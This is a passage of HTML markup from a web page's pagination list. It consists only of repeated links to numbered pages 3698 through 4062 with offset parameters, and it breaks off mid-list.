							<li class="">
					<a class="page-link" href="?page=3698&offset=73940">3698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3699&offset=73960">3699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3700&offset=73980">3700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3701&offset=74000">3701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3702&offset=74020">3702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3703&offset=74040">3703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3704&offset=74060">3704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3705&offset=74080">3705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3706&offset=74100">3706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3707&offset=74120">3707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3708&offset=74140">3708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3709&offset=74160">3709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3710&offset=74180">3710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3711&offset=74200">3711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3712&offset=74220">3712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3713&offset=74240">3713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3714&offset=74260">3714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3715&offset=74280">3715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3716&offset=74300">3716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3717&offset=74320">3717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3718&offset=74340">3718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3719&offset=74360">3719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3720&offset=74380">3720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3721&offset=74400">3721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3722&offset=74420">3722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3723&offset=74440">3723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3724&offset=74460">3724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3725&offset=74480">3725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3726&offset=74500">3726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3727&offset=74520">3727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3728&offset=74540">3728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3729&offset=74560">3729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3730&offset=74580">3730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3731&offset=74600">3731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3732&offset=74620">3732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3733&offset=74640">3733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3734&offset=74660">3734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3735&offset=74680">3735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3736&offset=74700">3736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3737&offset=74720">3737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3738&offset=74740">3738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3739&offset=74760">3739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3740&offset=74780">3740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3741&offset=74800">3741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3742&offset=74820">3742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3743&offset=74840">3743</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3744&offset=74860">3744</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3745&offset=74880">3745</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3746&offset=74900">3746</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3747&offset=74920">3747</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3748&offset=74940">3748</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3749&offset=74960">3749</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3750&offset=74980">3750</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3751&offset=75000">3751</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3752&offset=75020">3752</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3753&offset=75040">3753</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3754&offset=75060">3754</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3755&offset=75080">3755</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3756&offset=75100">3756</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3757&offset=75120">3757</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3758&offset=75140">3758</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3759&offset=75160">3759</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3760&offset=75180">3760</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3761&offset=75200">3761</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3762&offset=75220">3762</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3763&offset=75240">3763</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3764&offset=75260">3764</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3765&offset=75280">3765</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3766&offset=75300">3766</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3767&offset=75320">3767</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3768&offset=75340">3768</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3769&offset=75360">3769</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3770&offset=75380">3770</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3771&offset=75400">3771</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3772&offset=75420">3772</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3773&offset=75440">3773</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3774&offset=75460">3774</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3775&offset=75480">3775</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3776&offset=75500">3776</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3777&offset=75520">3777</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3778&offset=75540">3778</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3779&offset=75560">3779</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3780&offset=75580">3780</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3781&offset=75600">3781</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3782&offset=75620">3782</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3783&offset=75640">3783</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3784&offset=75660">3784</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3785&offset=75680">3785</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3786&offset=75700">3786</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3787&offset=75720">3787</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3788&offset=75740">3788</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3789&offset=75760">3789</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3790&offset=75780">3790</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3791&offset=75800">3791</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3792&offset=75820">3792</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3793&offset=75840">3793</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3794&offset=75860">3794</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3795&offset=75880">3795</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3796&offset=75900">3796</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3797&offset=75920">3797</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3798&offset=75940">3798</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3799&offset=75960">3799</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3800&offset=75980">3800</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3801&offset=76000">3801</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3802&offset=76020">3802</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3803&offset=76040">3803</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3804&offset=76060">3804</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3805&offset=76080">3805</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3806&offset=76100">3806</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3807&offset=76120">3807</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3808&offset=76140">3808</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3809&offset=76160">3809</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3810&offset=76180">3810</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3811&offset=76200">3811</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3812&offset=76220">3812</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3813&offset=76240">3813</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3814&offset=76260">3814</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3815&offset=76280">3815</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3816&offset=76300">3816</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3817&offset=76320">3817</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3818&offset=76340">3818</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3819&offset=76360">3819</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3820&offset=76380">3820</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3821&offset=76400">3821</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3822&offset=76420">3822</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3823&offset=76440">3823</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3824&offset=76460">3824</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3825&offset=76480">3825</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3826&offset=76500">3826</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3827&offset=76520">3827</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3828&offset=76540">3828</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3829&offset=76560">3829</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3830&offset=76580">3830</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3831&offset=76600">3831</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3832&offset=76620">3832</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3833&offset=76640">3833</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3834&offset=76660">3834</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3835&offset=76680">3835</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3836&offset=76700">3836</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3837&offset=76720">3837</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3838&offset=76740">3838</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3839&offset=76760">3839</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3840&offset=76780">3840</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3841&offset=76800">3841</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3842&offset=76820">3842</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3843&offset=76840">3843</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3844&offset=76860">3844</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3845&offset=76880">3845</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3846&offset=76900">3846</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3847&offset=76920">3847</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3848&offset=76940">3848</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3849&offset=76960">3849</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3850&offset=76980">3850</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3851&offset=77000">3851</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3852&offset=77020">3852</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3853&offset=77040">3853</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3854&offset=77060">3854</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3855&offset=77080">3855</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3856&offset=77100">3856</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3857&offset=77120">3857</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3858&offset=77140">3858</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3859&offset=77160">3859</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3860&offset=77180">3860</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3861&offset=77200">3861</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3862&offset=77220">3862</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3863&offset=77240">3863</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3864&offset=77260">3864</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3865&offset=77280">3865</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3866&offset=77300">3866</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3867&offset=77320">3867</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3868&offset=77340">3868</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3869&offset=77360">3869</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3870&offset=77380">3870</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3871&offset=77400">3871</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3872&offset=77420">3872</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3873&offset=77440">3873</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3874&offset=77460">3874</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3875&offset=77480">3875</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3876&offset=77500">3876</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3877&offset=77520">3877</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3878&offset=77540">3878</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3879&offset=77560">3879</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3880&offset=77580">3880</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3881&offset=77600">3881</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3882&offset=77620">3882</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3883&offset=77640">3883</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3884&offset=77660">3884</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3885&offset=77680">3885</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3886&offset=77700">3886</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3887&offset=77720">3887</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3888&offset=77740">3888</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3889&offset=77760">3889</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3890&offset=77780">3890</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3891&offset=77800">3891</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3892&offset=77820">3892</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3893&offset=77840">3893</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3894&offset=77860">3894</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3895&offset=77880">3895</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3896&offset=77900">3896</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3897&offset=77920">3897</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3898&offset=77940">3898</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3899&offset=77960">3899</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3900&offset=77980">3900</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3901&offset=78000">3901</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3902&offset=78020">3902</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3903&offset=78040">3903</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3904&offset=78060">3904</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3905&offset=78080">3905</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3906&offset=78100">3906</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3907&offset=78120">3907</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3908&offset=78140">3908</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3909&offset=78160">3909</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3910&offset=78180">3910</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3911&offset=78200">3911</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3912&offset=78220">3912</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3913&offset=78240">3913</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3914&offset=78260">3914</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3915&offset=78280">3915</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3916&offset=78300">3916</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3917&offset=78320">3917</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3918&offset=78340">3918</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3919&offset=78360">3919</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3920&offset=78380">3920</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3921&offset=78400">3921</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3922&offset=78420">3922</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3923&offset=78440">3923</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3924&offset=78460">3924</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3925&offset=78480">3925</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3926&offset=78500">3926</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3927&offset=78520">3927</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3928&offset=78540">3928</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3929&offset=78560">3929</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3930&offset=78580">3930</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3931&offset=78600">3931</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3932&offset=78620">3932</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3933&offset=78640">3933</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3934&offset=78660">3934</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3935&offset=78680">3935</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3936&offset=78700">3936</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3937&offset=78720">3937</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3938&offset=78740">3938</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3939&offset=78760">3939</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3940&offset=78780">3940</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3941&offset=78800">3941</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3942&offset=78820">3942</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3943&offset=78840">3943</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3944&offset=78860">3944</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3945&offset=78880">3945</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3946&offset=78900">3946</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3947&offset=78920">3947</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3948&offset=78940">3948</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3949&offset=78960">3949</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3950&offset=78980">3950</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3951&offset=79000">3951</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3952&offset=79020">3952</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3953&offset=79040">3953</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3954&offset=79060">3954</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3955&offset=79080">3955</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3956&offset=79100">3956</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3957&offset=79120">3957</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3958&offset=79140">3958</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3959&offset=79160">3959</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3960&offset=79180">3960</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3961&offset=79200">3961</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3962&offset=79220">3962</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3963&offset=79240">3963</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3964&offset=79260">3964</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3965&offset=79280">3965</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3966&offset=79300">3966</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3967&offset=79320">3967</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3968&offset=79340">3968</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3969&offset=79360">3969</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3970&offset=79380">3970</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3971&offset=79400">3971</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3972&offset=79420">3972</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3973&offset=79440">3973</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3974&offset=79460">3974</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3975&offset=79480">3975</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3976&offset=79500">3976</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3977&offset=79520">3977</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3978&offset=79540">3978</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3979&offset=79560">3979</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3980&offset=79580">3980</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3981&offset=79600">3981</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3982&offset=79620">3982</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3983&offset=79640">3983</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3984&offset=79660">3984</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3985&offset=79680">3985</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3986&offset=79700">3986</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3987&offset=79720">3987</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3988&offset=79740">3988</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3989&offset=79760">3989</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3990&offset=79780">3990</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3991&offset=79800">3991</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3992&offset=79820">3992</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3993&offset=79840">3993</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3994&offset=79860">3994</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3995&offset=79880">3995</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3996&offset=79900">3996</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3997&offset=79920">3997</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3998&offset=79940">3998</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3999&offset=79960">3999</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4000&offset=79980">4000</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4001&offset=80000">4001</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4002&offset=80020">4002</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4003&offset=80040">4003</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4004&offset=80060">4004</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4005&offset=80080">4005</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4006&offset=80100">4006</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4007&offset=80120">4007</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4008&offset=80140">4008</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4009&offset=80160">4009</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4010&offset=80180">4010</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4011&offset=80200">4011</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4012&offset=80220">4012</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4013&offset=80240">4013</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4014&offset=80260">4014</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4015&offset=80280">4015</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4016&offset=80300">4016</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4017&offset=80320">4017</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4018&offset=80340">4018</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4019&offset=80360">4019</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4020&offset=80380">4020</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4021&offset=80400">4021</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4022&offset=80420">4022</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4023&offset=80440">4023</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4024&offset=80460">4024</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4025&offset=80480">4025</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4026&offset=80500">4026</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4027&offset=80520">4027</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4028&offset=80540">4028</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4029&offset=80560">4029</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4030&offset=80580">4030</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4031&offset=80600">4031</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4032&offset=80620">4032</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4033&offset=80640">4033</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4034&offset=80660">4034</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4035&offset=80680">4035</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4036&offset=80700">4036</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4037&offset=80720">4037</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4038&offset=80740">4038</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4039&offset=80760">4039</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4040&offset=80780">4040</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4041&offset=80800">4041</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4042&offset=80820">4042</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4043&offset=80840">4043</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4044&offset=80860">4044</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4045&offset=80880">4045</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4046&offset=80900">4046</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4047&offset=80920">4047</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4048&offset=80940">4048</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4049&offset=80960">4049</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4050&offset=80980">4050</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4051&offset=81000">4051</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4052&offset=81020">4052</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4053&offset=81040">4053</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4054&offset=81060">4054</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4055&offset=81080">4055</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4056&offset=81100">4056</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4057&offset=81120">4057</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4058&offset=81140">4058</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4059&offset=81160">4059</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4060&offset=81180">4060</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4061&offset=81200">4061</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4062&offset=81220">4062</a>
				</li>
							<li class="">
